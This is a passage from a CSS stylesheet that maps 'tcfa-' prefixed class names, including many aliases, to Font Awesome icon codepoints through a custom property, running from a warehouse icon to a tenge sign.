.tcfa-warehouse {
	--fa: "\f494";
}

.tcfa-weight-scale {
	--fa: "\f496";
}

.tcfa-weight {
	--fa: "\f496";
}

.tcfa-x-ray {
	--fa: "\f497";
}

.tcfa-box-open {
	--fa: "\f49e";
}

.tcfa-comment-dots {
	--fa: "\f4ad";
}

.tcfa-commenting {
	--fa: "\f4ad";
}

.tcfa-comment-slash {
	--fa: "\f4b3";
}

.tcfa-couch {
	--fa: "\f4b8";
}

.tcfa-circle-dollar-to-slot {
	--fa: "\f4b9";
}

.tcfa-donate {
	--fa: "\f4b9";
}

.tcfa-dove {
	--fa: "\f4ba";
}

.tcfa-hand-holding {
	--fa: "\f4bd";
}

.tcfa-hand-holding-heart {
	--fa: "\f4be";
}

.tcfa-hand-holding-dollar {
	--fa: "\f4c0";
}

.tcfa-hand-holding-usd {
	--fa: "\f4c0";
}

.tcfa-hand-holding-droplet {
	--fa: "\f4c1";
}

.tcfa-hand-holding-water {
	--fa: "\f4c1";
}

.tcfa-hands-holding {
	--fa: "\f4c2";
}

.tcfa-handshake-angle {
	--fa: "\f4c4";
}

.tcfa-hands-helping {
	--fa: "\f4c4";
}

.tcfa-parachute-box {
	--fa: "\f4cd";
}

.tcfa-people-carry-box {
	--fa: "\f4ce";
}

.tcfa-people-carry {
	--fa: "\f4ce";
}

.tcfa-piggy-bank {
	--fa: "\f4d3";
}

.tcfa-ribbon {
	--fa: "\f4d6";
}

.tcfa-route {
	--fa: "\f4d7";
}

.tcfa-seedling {
	--fa: "\f4d8";
}

.tcfa-sprout {
	--fa: "\f4d8";
}

.tcfa-sign-hanging {
	--fa: "\f4d9";
}

.tcfa-sign {
	--fa: "\f4d9";
}

.tcfa-face-smile-wink {
	--fa: "\f4da";
}

.tcfa-smile-wink {
	--fa: "\f4da";
}

.tcfa-tape {
	--fa: "\f4db";
}

.tcfa-truck-ramp-box {
	--fa: "\f4de";
}

.tcfa-truck-loading {
	--fa: "\f4de";
}

.tcfa-truck-moving {
	--fa: "\f4df";
}

.tcfa-video-slash {
	--fa: "\f4e2";
}

.tcfa-wine-glass {
	--fa: "\f4e3";
}

.tcfa-user-astronaut {
	--fa: "\f4fb";
}

.tcfa-user-check {
	--fa: "\f4fc";
}

.tcfa-user-clock {
	--fa: "\f4fd";
}

.tcfa-user-gear {
	--fa: "\f4fe";
}

.tcfa-user-cog {
	--fa: "\f4fe";
}

.tcfa-user-pen {
	--fa: "\f4ff";
}

.tcfa-user-edit {
	--fa: "\f4ff";
}

.tcfa-user-group {
	--fa: "\f500";
}

.tcfa-user-friends {
	--fa: "\f500";
}

.tcfa-user-graduate {
	--fa: "\f501";
}

.tcfa-user-lock {
	--fa: "\f502";
}

.tcfa-user-minus {
	--fa: "\f503";
}

.tcfa-user-ninja {
	--fa: "\f504";
}

.tcfa-user-shield {
	--fa: "\f505";
}

.tcfa-user-slash {
	--fa: "\f506";
}

.tcfa-user-alt-slash {
	--fa: "\f506";
}

.tcfa-user-large-slash {
	--fa: "\f506";
}

.tcfa-user-tag {
	--fa: "\f507";
}

.tcfa-user-tie {
	--fa: "\f508";
}

.tcfa-users-gear {
	--fa: "\f509";
}

.tcfa-users-cog {
	--fa: "\f509";
}

.tcfa-scale-unbalanced {
	--fa: "\f515";
}

.tcfa-balance-scale-left {
	--fa: "\f515";
}

.tcfa-scale-unbalanced-flip {
	--fa: "\f516";
}

.tcfa-balance-scale-right {
	--fa: "\f516";
}

.tcfa-blender {
	--fa: "\f517";
}

.tcfa-book-open {
	--fa: "\f518";
}

.tcfa-tower-broadcast {
	--fa: "\f519";
}

.tcfa-broadcast-tower {
	--fa: "\f519";
}

.tcfa-broom {
	--fa: "\f51a";
}

.tcfa-chalkboard {
	--fa: "\f51b";
}

.tcfa-blackboard {
	--fa: "\f51b";
}

.tcfa-chalkboard-user {
	--fa: "\f51c";
}

.tcfa-chalkboard-teacher {
	--fa: "\f51c";
}

.tcfa-church {
	--fa: "\f51d";
}

.tcfa-coins {
	--fa: "\f51e";
}

.tcfa-compact-disc {
	--fa: "\f51f";
}

.tcfa-crow {
	--fa: "\f520";
}

.tcfa-crown {
	--fa: "\f521";
}

.tcfa-dice {
	--fa: "\f522";
}

.tcfa-dice-five {
	--fa: "\f523";
}

.tcfa-dice-four {
	--fa: "\f524";
}

.tcfa-dice-one {
	--fa: "\f525";
}

.tcfa-dice-six {
	--fa: "\f526";
}

.tcfa-dice-three {
	--fa: "\f527";
}

.tcfa-dice-two {
	--fa: "\f528";
}

.tcfa-divide {
	--fa: "\f529";
}

.tcfa-door-closed {
	--fa: "\f52a";
}

.tcfa-door-open {
	--fa: "\f52b";
}

.tcfa-feather {
	--fa: "\f52d";
}

.tcfa-frog {
	--fa: "\f52e";
}

.tcfa-gas-pump {
	--fa: "\f52f";
}

.tcfa-glasses {
	--fa: "\f530";
}

.tcfa-greater-than-equal {
	--fa: "\f532";
}

.tcfa-helicopter {
	--fa: "\f533";
}

.tcfa-infinity {
	--fa: "\f534";
}

.tcfa-kiwi-bird {
	--fa: "\f535";
}

.tcfa-less-than-equal {
	--fa: "\f537";
}

.tcfa-memory {
	--fa: "\f538";
}

.tcfa-microphone-lines-slash {
	--fa: "\f539";
}

.tcfa-microphone-alt-slash {
	--fa: "\f539";
}

.tcfa-money-bill-wave {
	--fa: "\f53a";
}

.tcfa-money-bill-1-wave {
	--fa: "\f53b";
}

.tcfa-money-bill-wave-alt {
	--fa: "\f53b";
}

.tcfa-money-check {
	--fa: "\f53c";
}

.tcfa-money-check-dollar {
	--fa: "\f53d";
}

.tcfa-money-check-alt {
	--fa: "\f53d";
}

.tcfa-not-equal {
	--fa: "\f53e";
}

.tcfa-palette {
	--fa: "\f53f";
}

.tcfa-square-parking {
	--fa: "\f540";
}

.tcfa-parking {
	--fa: "\f540";
}

.tcfa-diagram-project {
	--fa: "\f542";
}

.tcfa-project-diagram {
	--fa: "\f542";
}

.tcfa-receipt {
	--fa: "\f543";
}

.tcfa-robot {
	--fa: "\f544";
}

.tcfa-ruler {
	--fa: "\f545";
}

.tcfa-ruler-combined {
	--fa: "\f546";
}

.tcfa-ruler-horizontal {
	--fa: "\f547";
}

.tcfa-ruler-vertical {
	--fa: "\f548";
}

.tcfa-school {
	--fa: "\f549";
}

.tcfa-screwdriver {
	--fa: "\f54a";
}

.tcfa-shoe-prints {
	--fa: "\f54b";
}

.tcfa-skull {
	--fa: "\f54c";
}

.tcfa-ban-smoking {
	--fa: "\f54d";
}

.tcfa-smoking-ban {
	--fa: "\f54d";
}

.tcfa-store {
	--fa: "\f54e";
}

.tcfa-shop {
	--fa: "\f54f";
}

.tcfa-store-alt {
	--fa: "\f54f";
}

.tcfa-bars-staggered {
	--fa: "\f550";
}

.tcfa-reorder {
	--fa: "\f550";
}

.tcfa-stream {
	--fa: "\f550";
}

.tcfa-stroopwafel {
	--fa: "\f551";
}

.tcfa-toolbox {
	--fa: "\f552";
}

.tcfa-shirt {
	--fa: "\f553";
}

.tcfa-t-shirt {
	--fa: "\f553";
}

.tcfa-tshirt {
	--fa: "\f553";
}

.tcfa-person-walking {
	--fa: "\f554";
}

.tcfa-walking {
	--fa: "\f554";
}

.tcfa-wallet {
	--fa: "\f555";
}

.tcfa-face-angry {
	--fa: "\f556";
}

.tcfa-angry {
	--fa: "\f556";
}

.tcfa-archway {
	--fa: "\f557";
}

.tcfa-book-atlas {
	--fa: "\f558";
}

.tcfa-atlas {
	--fa: "\f558";
}

.tcfa-award {
	--fa: "\f559";
}

.tcfa-delete-left {
	--fa: "\f55a";
}

.tcfa-backspace {
	--fa: "\f55a";
}

.tcfa-bezier-curve {
	--fa: "\f55b";
}

.tcfa-bong {
	--fa: "\f55c";
}

.tcfa-brush {
	--fa: "\f55d";
}

.tcfa-bus-simple {
	--fa: "\f55e";
}

.tcfa-bus-alt {
	--fa: "\f55e";
}

.tcfa-cannabis {
	--fa: "\f55f";
}

.tcfa-check-double {
	--fa: "\f560";
}

.tcfa-martini-glass-citrus {
	--fa: "\f561";
}

.tcfa-cocktail {
	--fa: "\f561";
}

.tcfa-bell-concierge {
	--fa: "\f562";
}

.tcfa-concierge-bell {
	--fa: "\f562";
}

.tcfa-cookie {
	--fa: "\f563";
}

.tcfa-cookie-bite {
	--fa: "\f564";
}

.tcfa-crop-simple {
	--fa: "\f565";
}

.tcfa-crop-alt {
	--fa: "\f565";
}

.tcfa-tachograph-digital {
	--fa: "\f566";
}

.tcfa-digital-tachograph {
	--fa: "\f566";
}

.tcfa-face-dizzy {
	--fa: "\f567";
}

.tcfa-dizzy {
	--fa: "\f567";
}

.tcfa-compass-drafting {
	--fa: "\f568";
}

.tcfa-drafting-compass {
	--fa: "\f568";
}

.tcfa-drum {
	--fa: "\f569";
}

.tcfa-drum-steelpan {
	--fa: "\f56a";
}

.tcfa-feather-pointed {
	--fa: "\f56b";
}

.tcfa-feather-alt {
	--fa: "\f56b";
}

.tcfa-file-contract {
	--fa: "\f56c";
}

.tcfa-file-arrow-down {
	--fa: "\f56d";
}

.tcfa-file-download {
	--fa: "\f56d";
}

.tcfa-file-export {
	--fa: "\f56e";
}

.tcfa-arrow-right-from-file {
	--fa: "\f56e";
}

.tcfa-file-import {
	--fa: "\f56f";
}

.tcfa-arrow-right-to-file {
	--fa: "\f56f";
}

.tcfa-file-invoice {
	--fa: "\f570";
}

.tcfa-file-invoice-dollar {
	--fa: "\f571";
}

.tcfa-file-prescription {
	--fa: "\f572";
}

.tcfa-file-signature {
	--fa: "\f573";
}

.tcfa-file-arrow-up {
	--fa: "\f574";
}

.tcfa-file-upload {
	--fa: "\f574";
}

.tcfa-fill {
	--fa: "\f575";
}

.tcfa-fill-drip {
	--fa: "\f576";
}

.tcfa-fingerprint {
	--fa: "\f577";
}

.tcfa-fish {
	--fa: "\f578";
}

.tcfa-face-flushed {
	--fa: "\f579";
}

.tcfa-flushed {
	--fa: "\f579";
}

.tcfa-face-frown-open {
	--fa: "\f57a";
}

.tcfa-frown-open {
	--fa: "\f57a";
}

.tcfa-martini-glass {
	--fa: "\f57b";
}

.tcfa-glass-martini-alt {
	--fa: "\f57b";
}

.tcfa-earth-africa {
	--fa: "\f57c";
}

.tcfa-globe-africa {
	--fa: "\f57c";
}

.tcfa-earth-americas {
	--fa: "\f57d";
}

.tcfa-earth {
	--fa: "\f57d";
}

.tcfa-earth-america {
	--fa: "\f57d";
}

.tcfa-globe-americas {
	--fa: "\f57d";
}

.tcfa-earth-asia {
	--fa: "\f57e";
}

.tcfa-globe-asia {
	--fa: "\f57e";
}

.tcfa-face-grimace {
	--fa: "\f57f";
}

.tcfa-grimace {
	--fa: "\f57f";
}

.tcfa-face-grin {
	--fa: "\f580";
}

.tcfa-grin {
	--fa: "\f580";
}

.tcfa-face-grin-wide {
	--fa: "\f581";
}

.tcfa-grin-alt {
	--fa: "\f581";
}

.tcfa-face-grin-beam {
	--fa: "\f582";
}

.tcfa-grin-beam {
	--fa: "\f582";
}

.tcfa-face-grin-beam-sweat {
	--fa: "\f583";
}

.tcfa-grin-beam-sweat {
	--fa: "\f583";
}

.tcfa-face-grin-hearts {
	--fa: "\f584";
}

.tcfa-grin-hearts {
	--fa: "\f584";
}

.tcfa-face-grin-squint {
	--fa: "\f585";
}

.tcfa-grin-squint {
	--fa: "\f585";
}

.tcfa-face-grin-squint-tears {
	--fa: "\f586";
}

.tcfa-grin-squint-tears {
	--fa: "\f586";
}

.tcfa-face-grin-stars {
	--fa: "\f587";
}

.tcfa-grin-stars {
	--fa: "\f587";
}

.tcfa-face-grin-tears {
	--fa: "\f588";
}

.tcfa-grin-tears {
	--fa: "\f588";
}

.tcfa-face-grin-tongue {
	--fa: "\f589";
}

.tcfa-grin-tongue {
	--fa: "\f589";
}

.tcfa-face-grin-tongue-squint {
	--fa: "\f58a";
}

.tcfa-grin-tongue-squint {
	--fa: "\f58a";
}

.tcfa-face-grin-tongue-wink {
	--fa: "\f58b";
}

.tcfa-grin-tongue-wink {
	--fa: "\f58b";
}

.tcfa-face-grin-wink {
	--fa: "\f58c";
}

.tcfa-grin-wink {
	--fa: "\f58c";
}

.tcfa-grip {
	--fa: "\f58d";
}

.tcfa-grid-horizontal {
	--fa: "\f58d";
}

.tcfa-grip-horizontal {
	--fa: "\f58d";
}

.tcfa-grip-vertical {
	--fa: "\f58e";
}

.tcfa-grid-vertical {
	--fa: "\f58e";
}

.tcfa-headset {
	--fa: "\f590";
}

.tcfa-highlighter {
	--fa: "\f591";
}

.tcfa-hot-tub-person {
	--fa: "\f593";
}

.tcfa-hot-tub {
	--fa: "\f593";
}

.tcfa-hotel {
	--fa: "\f594";
}

.tcfa-joint {
	--fa: "\f595";
}

.tcfa-face-kiss {
	--fa: "\f596";
}

.tcfa-kiss {
	--fa: "\f596";
}

.tcfa-face-kiss-beam {
	--fa: "\f597";
}

.tcfa-kiss-beam {
	--fa: "\f597";
}

.tcfa-face-kiss-wink-heart {
	--fa: "\f598";
}

.tcfa-kiss-wink-heart {
	--fa: "\f598";
}

.tcfa-face-laugh {
	--fa: "\f599";
}

.tcfa-laugh {
	--fa: "\f599";
}

.tcfa-face-laugh-beam {
	--fa: "\f59a";
}

.tcfa-laugh-beam {
	--fa: "\f59a";
}

.tcfa-face-laugh-squint {
	--fa: "\f59b";
}

.tcfa-laugh-squint {
	--fa: "\f59b";
}

.tcfa-face-laugh-wink {
	--fa: "\f59c";
}

.tcfa-laugh-wink {
	--fa: "\f59c";
}

.tcfa-cart-flatbed-suitcase {
	--fa: "\f59d";
}

.tcfa-luggage-cart {
	--fa: "\f59d";
}

.tcfa-map-location {
	--fa: "\f59f";
}

.tcfa-map-marked {
	--fa: "\f59f";
}

.tcfa-map-location-dot {
	--fa: "\f5a0";
}

.tcfa-map-marked-alt {
	--fa: "\f5a0";
}

.tcfa-marker {
	--fa: "\f5a1";
}

.tcfa-medal {
	--fa: "\f5a2";
}

.tcfa-face-meh-blank {
	--fa: "\f5a4";
}

.tcfa-meh-blank {
	--fa: "\f5a4";
}

.tcfa-face-rolling-eyes {
	--fa: "\f5a5";
}

.tcfa-meh-rolling-eyes {
	--fa: "\f5a5";
}

.tcfa-monument {
	--fa: "\f5a6";
}

.tcfa-mortar-pestle {
	--fa: "\f5a7";
}

.tcfa-paint-roller {
	--fa: "\f5aa";
}

.tcfa-passport {
	--fa: "\f5ab";
}

.tcfa-pen-fancy {
	--fa: "\f5ac";
}

.tcfa-pen-nib {
	--fa: "\f5ad";
}

.tcfa-pen-ruler {
	--fa: "\f5ae";
}

.tcfa-pencil-ruler {
	--fa: "\f5ae";
}

.tcfa-plane-arrival {
	--fa: "\f5af";
}

.tcfa-plane-departure {
	--fa: "\f5b0";
}

.tcfa-prescription {
	--fa: "\f5b1";
}

.tcfa-face-sad-cry {
	--fa: "\f5b3";
}

.tcfa-sad-cry {
	--fa: "\f5b3";
}

.tcfa-face-sad-tear {
	--fa: "\f5b4";
}

.tcfa-sad-tear {
	--fa: "\f5b4";
}

.tcfa-van-shuttle {
	--fa: "\f5b6";
}

.tcfa-shuttle-van {
	--fa: "\f5b6";
}

.tcfa-signature {
	--fa: "\f5b7";
}

.tcfa-face-smile-beam {
	--fa: "\f5b8";
}

.tcfa-smile-beam {
	--fa: "\f5b8";
}

.tcfa-solar-panel {
	--fa: "\f5ba";
}

.tcfa-spa {
	--fa: "\f5bb";
}

.tcfa-splotch {
	--fa: "\f5bc";
}

.tcfa-spray-can {
	--fa: "\f5bd";
}

.tcfa-stamp {
	--fa: "\f5bf";
}

.tcfa-star-half-stroke {
	--fa: "\f5c0";
}

.tcfa-star-half-alt {
	--fa: "\f5c0";
}

.tcfa-suitcase-rolling {
	--fa: "\f5c1";
}

.tcfa-face-surprise {
	--fa: "\f5c2";
}

.tcfa-surprise {
	--fa: "\f5c2";
}

.tcfa-swatchbook {
	--fa: "\f5c3";
}

.tcfa-person-swimming {
	--fa: "\f5c4";
}

.tcfa-swimmer {
	--fa: "\f5c4";
}

.tcfa-water-ladder {
	--fa: "\f5c5";
}

.tcfa-ladder-water {
	--fa: "\f5c5";
}

.tcfa-swimming-pool {
	--fa: "\f5c5";
}

.tcfa-droplet-slash {
	--fa: "\f5c7";
}

.tcfa-tint-slash {
	--fa: "\f5c7";
}

.tcfa-face-tired {
	--fa: "\f5c8";
}

.tcfa-tired {
	--fa: "\f5c8";
}

.tcfa-tooth {
	--fa: "\f5c9";
}

.tcfa-umbrella-beach {
	--fa: "\f5ca";
}

.tcfa-weight-hanging {
	--fa: "\f5cd";
}

.tcfa-wine-glass-empty {
	--fa: "\f5ce";
}

.tcfa-wine-glass-alt {
	--fa: "\f5ce";
}

.tcfa-spray-can-sparkles {
	--fa: "\f5d0";
}

.tcfa-air-freshener {
	--fa: "\f5d0";
}

.tcfa-apple-whole {
	--fa: "\f5d1";
}

.tcfa-apple-alt {
	--fa: "\f5d1";
}

.tcfa-atom {
	--fa: "\f5d2";
}

.tcfa-bone {
	--fa: "\f5d7";
}

.tcfa-book-open-reader {
	--fa: "\f5da";
}

.tcfa-book-reader {
	--fa: "\f5da";
}

.tcfa-brain {
	--fa: "\f5dc";
}

.tcfa-car-rear {
	--fa: "\f5de";
}

.tcfa-car-alt {
	--fa: "\f5de";
}

.tcfa-car-battery {
	--fa: "\f5df";
}

.tcfa-battery-car {
	--fa: "\f5df";
}

.tcfa-car-burst {
	--fa: "\f5e1";
}

.tcfa-car-crash {
	--fa: "\f5e1";
}

.tcfa-car-side {
	--fa: "\f5e4";
}

.tcfa-charging-station {
	--fa: "\f5e7";
}

.tcfa-diamond-turn-right {
	--fa: "\f5eb";
}

.tcfa-directions {
	--fa: "\f5eb";
}

.tcfa-draw-polygon {
	--fa: "\f5ee";
}

.tcfa-vector-polygon {
	--fa: "\f5ee";
}

.tcfa-laptop-code {
	--fa: "\f5fc";
}

.tcfa-layer-group {
	--fa: "\f5fd";
}

.tcfa-location-crosshairs {
	--fa: "\f601";
}

.tcfa-location {
	--fa: "\f601";
}

.tcfa-lungs {
	--fa: "\f604";
}

.tcfa-microscope {
	--fa: "\f610";
}

.tcfa-oil-can {
	--fa: "\f613";
}

.tcfa-poop {
	--fa: "\f619";
}

.tcfa-shapes {
	--fa: "\f61f";
}

.tcfa-triangle-circle-square {
	--fa: "\f61f";
}

.tcfa-star-of-life {
	--fa: "\f621";
}

.tcfa-gauge {
	--fa: "\f624";
}

.tcfa-dashboard {
	--fa: "\f624";
}

.tcfa-gauge-med {
	--fa: "\f624";
}

.tcfa-tachometer-alt-average {
	--fa: "\f624";
}

.tcfa-gauge-high {
	--fa: "\f625";
}

.tcfa-tachometer-alt {
	--fa: "\f625";
}

.tcfa-tachometer-alt-fast {
	--fa: "\f625";
}

.tcfa-gauge-simple {
	--fa: "\f629";
}

.tcfa-gauge-simple-med {
	--fa: "\f629";
}

.tcfa-tachometer-average {
	--fa: "\f629";
}

.tcfa-gauge-simple-high {
	--fa: "\f62a";
}

.tcfa-tachometer {
	--fa: "\f62a";
}

.tcfa-tachometer-fast {
	--fa: "\f62a";
}

.tcfa-teeth {
	--fa: "\f62e";
}

.tcfa-teeth-open {
	--fa: "\f62f";
}

.tcfa-masks-theater {
	--fa: "\f630";
}

.tcfa-theater-masks {
	--fa: "\f630";
}

.tcfa-traffic-light {
	--fa: "\f637";
}

.tcfa-truck-monster {
	--fa: "\f63b";
}

.tcfa-truck-pickup {
	--fa: "\f63c";
}

.tcfa-rectangle-ad {
	--fa: "\f641";
}

.tcfa-ad {
	--fa: "\f641";
}

.tcfa-ankh {
	--fa: "\f644";
}

.tcfa-book-bible {
	--fa: "\f647";
}

.tcfa-bible {
	--fa: "\f647";
}

.tcfa-business-time {
	--fa: "\f64a";
}

.tcfa-briefcase-clock {
	--fa: "\f64a";
}

.tcfa-city {
	--fa: "\f64f";
}

.tcfa-comment-dollar {
	--fa: "\f651";
}

.tcfa-comments-dollar {
	--fa: "\f653";
}

.tcfa-cross {
	--fa: "\f654";
}

.tcfa-dharmachakra {
	--fa: "\f655";
}

.tcfa-envelope-open-text {
	--fa: "\f658";
}

.tcfa-folder-minus {
	--fa: "\f65d";
}

.tcfa-folder-plus {
	--fa: "\f65e";
}

.tcfa-filter-circle-dollar {
	--fa: "\f662";
}

.tcfa-funnel-dollar {
	--fa: "\f662";
}

.tcfa-gopuram {
	--fa: "\f664";
}

.tcfa-hamsa {
	--fa: "\f665";
}

.tcfa-bahai {
	--fa: "\f666";
}

.tcfa-haykal {
	--fa: "\f666";
}

.tcfa-jedi {
	--fa: "\f669";
}

.tcfa-book-journal-whills {
	--fa: "\f66a";
}

.tcfa-journal-whills {
	--fa: "\f66a";
}

.tcfa-kaaba {
	--fa: "\f66b";
}

.tcfa-khanda {
	--fa: "\f66d";
}

.tcfa-landmark {
	--fa: "\f66f";
}

.tcfa-envelopes-bulk {
	--fa: "\f674";
}

.tcfa-mail-bulk {
	--fa: "\f674";
}

.tcfa-menorah {
	--fa: "\f676";
}

.tcfa-mosque {
	--fa: "\f678";
}

.tcfa-om {
	--fa: "\f679";
}

.tcfa-spaghetti-monster-flying {
	--fa: "\f67b";
}

.tcfa-pastafarianism {
	--fa: "\f67b";
}

.tcfa-peace {
	--fa: "\f67c";
}

.tcfa-place-of-worship {
	--fa: "\f67f";
}

.tcfa-square-poll-vertical {
	--fa: "\f681";
}

.tcfa-poll {
	--fa: "\f681";
}

.tcfa-square-poll-horizontal {
	--fa: "\f682";
}

.tcfa-poll-h {
	--fa: "\f682";
}

.tcfa-person-praying {
	--fa: "\f683";
}

.tcfa-pray {
	--fa: "\f683";
}

.tcfa-hands-praying {
	--fa: "\f684";
}

.tcfa-praying-hands {
	--fa: "\f684";
}

.tcfa-book-quran {
	--fa: "\f687";
}

.tcfa-quran {
	--fa: "\f687";
}

.tcfa-magnifying-glass-dollar {
	--fa: "\f688";
}

.tcfa-search-dollar {
	--fa: "\f688";
}

.tcfa-magnifying-glass-location {
	--fa: "\f689";
}

.tcfa-search-location {
	--fa: "\f689";
}

.tcfa-socks {
	--fa: "\f696";
}

.tcfa-square-root-variable {
	--fa: "\f698";
}

.tcfa-square-root-alt {
	--fa: "\f698";
}

.tcfa-star-and-crescent {
	--fa: "\f699";
}

.tcfa-star-of-david {
	--fa: "\f69a";
}

.tcfa-synagogue {
	--fa: "\f69b";
}

.tcfa-scroll-torah {
	--fa: "\f6a0";
}

.tcfa-torah {
	--fa: "\f6a0";
}

.tcfa-torii-gate {
	--fa: "\f6a1";
}

.tcfa-vihara {
	--fa: "\f6a7";
}

.tcfa-volume-xmark {
	--fa: "\f6a9";
}

.tcfa-volume-mute {
	--fa: "\f6a9";
}

.tcfa-volume-times {
	--fa: "\f6a9";
}

.tcfa-yin-yang {
	--fa: "\f6ad";
}

.tcfa-blender-phone {
	--fa: "\f6b6";
}

.tcfa-book-skull {
	--fa: "\f6b7";
}

.tcfa-book-dead {
	--fa: "\f6b7";
}

.tcfa-campground {
	--fa: "\f6bb";
}

.tcfa-cat {
	--fa: "\f6be";
}

.tcfa-chair {
	--fa: "\f6c0";
}

.tcfa-cloud-moon {
	--fa: "\f6c3";
}

.tcfa-cloud-sun {
	--fa: "\f6c4";
}

.tcfa-cow {
	--fa: "\f6c8";
}

.tcfa-dice-d20 {
	--fa: "\f6cf";
}

.tcfa-dice-d6 {
	--fa: "\f6d1";
}

.tcfa-dog {
	--fa: "\f6d3";
}

.tcfa-dragon {
	--fa: "\f6d5";
}

.tcfa-drumstick-bite {
	--fa: "\f6d7";
}

.tcfa-dungeon {
	--fa: "\f6d9";
}

.tcfa-file-csv {
	--fa: "\f6dd";
}

.tcfa-hand-fist {
	--fa: "\f6de";
}

.tcfa-fist-raised {
	--fa: "\f6de";
}

.tcfa-ghost {
	--fa: "\f6e2";
}

.tcfa-hammer {
	--fa: "\f6e3";
}

.tcfa-hanukiah {
	--fa: "\f6e6";
}

.tcfa-hat-wizard {
	--fa: "\f6e8";
}

.tcfa-person-hiking {
	--fa: "\f6ec";
}

.tcfa-hiking {
	--fa: "\f6ec";
}

.tcfa-hippo {
	--fa: "\f6ed";
}

.tcfa-horse {
	--fa: "\f6f0";
}

.tcfa-house-chimney-crack {
	--fa: "\f6f1";
}

.tcfa-house-damage {
	--fa: "\f6f1";
}

.tcfa-hryvnia-sign {
	--fa: "\f6f2";
}

.tcfa-hryvnia {
	--fa: "\f6f2";
}

.tcfa-mask {
	--fa: "\f6fa";
}

.tcfa-mountain {
	--fa: "\f6fc";
}

.tcfa-network-wired {
	--fa: "\f6ff";
}

.tcfa-otter {
	--fa: "\f700";
}

.tcfa-ring {
	--fa: "\f70b";
}

.tcfa-person-running {
	--fa: "\f70c";
}

.tcfa-running {
	--fa: "\f70c";
}

.tcfa-scroll {
	--fa: "\f70e";
}

.tcfa-skull-crossbones {
	--fa: "\f714";
}

.tcfa-slash {
	--fa: "\f715";
}

.tcfa-spider {
	--fa: "\f717";
}

.tcfa-toilet-paper {
	--fa: "\f71e";
}

.tcfa-toilet-paper-alt {
	--fa: "\f71e";
}

.tcfa-toilet-paper-blank {
	--fa: "\f71e";
}

.tcfa-tractor {
	--fa: "\f722";
}

.tcfa-user-injured {
	--fa: "\f728";
}

.tcfa-vr-cardboard {
	--fa: "\f729";
}

.tcfa-wand-sparkles {
	--fa: "\f72b";
}

.tcfa-wind {
	--fa: "\f72e";
}

.tcfa-wine-bottle {
	--fa: "\f72f";
}

.tcfa-cloud-meatball {
	--fa: "\f73b";
}

.tcfa-cloud-moon-rain {
	--fa: "\f73c";
}

.tcfa-cloud-rain {
	--fa: "\f73d";
}

.tcfa-cloud-showers-heavy {
	--fa: "\f740";
}

.tcfa-cloud-sun-rain {
	--fa: "\f743";
}

.tcfa-democrat {
	--fa: "\f747";
}

.tcfa-flag-usa {
	--fa: "\f74d";
}

.tcfa-hurricane {
	--fa: "\f751";
}

.tcfa-landmark-dome {
	--fa: "\f752";
}

.tcfa-landmark-alt {
	--fa: "\f752";
}

.tcfa-meteor {
	--fa: "\f753";
}

.tcfa-person-booth {
	--fa: "\f756";
}

.tcfa-poo-storm {
	--fa: "\f75a";
}

.tcfa-poo-bolt {
	--fa: "\f75a";
}

.tcfa-rainbow {
	--fa: "\f75b";
}

.tcfa-republican {
	--fa: "\f75e";
}

.tcfa-smog {
	--fa: "\f75f";
}

.tcfa-temperature-high {
	--fa: "\f769";
}

.tcfa-temperature-low {
	--fa: "\f76b";
}

.tcfa-cloud-bolt {
	--fa: "\f76c";
}

.tcfa-thunderstorm {
	--fa: "\f76c";
}

.tcfa-tornado {
	--fa: "\f76f";
}

.tcfa-volcano {
	--fa: "\f770";
}

.tcfa-check-to-slot {
	--fa: "\f772";
}

.tcfa-vote-yea {
	--fa: "\f772";
}

.tcfa-water {
	--fa: "\f773";
}

.tcfa-baby {
	--fa: "\f77c";
}

.tcfa-baby-carriage {
	--fa: "\f77d";
}

.tcfa-carriage-baby {
	--fa: "\f77d";
}

.tcfa-biohazard {
	--fa: "\f780";
}

.tcfa-blog {
	--fa: "\f781";
}

.tcfa-calendar-day {
	--fa: "\f783";
}

.tcfa-calendar-week {
	--fa: "\f784";
}

.tcfa-candy-cane {
	--fa: "\f786";
}

.tcfa-carrot {
	--fa: "\f787";
}

.tcfa-cash-register {
	--fa: "\f788";
}

.tcfa-minimize {
	--fa: "\f78c";
}

.tcfa-compress-arrows-alt {
	--fa: "\f78c";
}

.tcfa-dumpster {
	--fa: "\f793";
}

.tcfa-dumpster-fire {
	--fa: "\f794";
}

.tcfa-ethernet {
	--fa: "\f796";
}

.tcfa-gifts {
	--fa: "\f79c";
}

.tcfa-champagne-glasses {
	--fa: "\f79f";
}

.tcfa-glass-cheers {
	--fa: "\f79f";
}

.tcfa-whiskey-glass {
	--fa: "\f7a0";
}

.tcfa-glass-whiskey {
	--fa: "\f7a0";
}

.tcfa-earth-europe {
	--fa: "\f7a2";
}

.tcfa-globe-europe {
	--fa: "\f7a2";
}

.tcfa-grip-lines {
	--fa: "\f7a4";
}

.tcfa-grip-lines-vertical {
	--fa: "\f7a5";
}

.tcfa-guitar {
	--fa: "\f7a6";
}

.tcfa-heart-crack {
	--fa: "\f7a9";
}

.tcfa-heart-broken {
	--fa: "\f7a9";
}

.tcfa-holly-berry {
	--fa: "\f7aa";
}

.tcfa-horse-head {
	--fa: "\f7ab";
}

.tcfa-icicles {
	--fa: "\f7ad";
}

.tcfa-igloo {
	--fa: "\f7ae";
}

.tcfa-mitten {
	--fa: "\f7b5";
}

.tcfa-mug-hot {
	--fa: "\f7b6";
}

.tcfa-radiation {
	--fa: "\f7b9";
}

.tcfa-circle-radiation {
	--fa: "\f7ba";
}

.tcfa-radiation-alt {
	--fa: "\f7ba";
}

.tcfa-restroom {
	--fa: "\f7bd";
}

.tcfa-satellite {
	--fa: "\f7bf";
}

.tcfa-satellite-dish {
	--fa: "\f7c0";
}

.tcfa-sd-card {
	--fa: "\f7c2";
}

.tcfa-sim-card {
	--fa: "\f7c4";
}

.tcfa-person-skating {
	--fa: "\f7c5";
}

.tcfa-skating {
	--fa: "\f7c5";
}

.tcfa-person-skiing {
	--fa: "\f7c9";
}

.tcfa-skiing {
	--fa: "\f7c9";
}

.tcfa-person-skiing-nordic {
	--fa: "\f7ca";
}

.tcfa-skiing-nordic {
	--fa: "\f7ca";
}

.tcfa-sleigh {
	--fa: "\f7cc";
}

.tcfa-comment-sms {
	--fa: "\f7cd";
}

.tcfa-sms {
	--fa: "\f7cd";
}

.tcfa-person-snowboarding {
	--fa: "\f7ce";
}

.tcfa-snowboarding {
	--fa: "\f7ce";
}

.tcfa-snowman {
	--fa: "\f7d0";
}

.tcfa-snowplow {
	--fa: "\f7d2";
}

.tcfa-tenge-sign {
	--fa: "\f7d7";
}

